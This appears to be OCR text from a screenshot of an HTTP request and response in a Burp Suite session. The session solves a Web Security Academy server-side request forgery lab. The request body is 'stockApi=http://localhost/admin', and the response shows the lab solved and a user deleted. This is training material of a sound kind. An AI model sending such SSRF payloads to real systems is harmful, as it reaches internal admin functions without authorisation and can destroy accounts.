 Request
Pretty
Raw
Hex
\n
4 Content-Length: 31
5 Sec-Ch-Ua: "Not/A)Brand";v="8",
"Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a9f00cf04b8ee9f9fa9456f00d600d4.web-sec
urity-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a9f00cf04b8ee9f9fa9456f00d600d4.web-sec
urity-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
local server
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete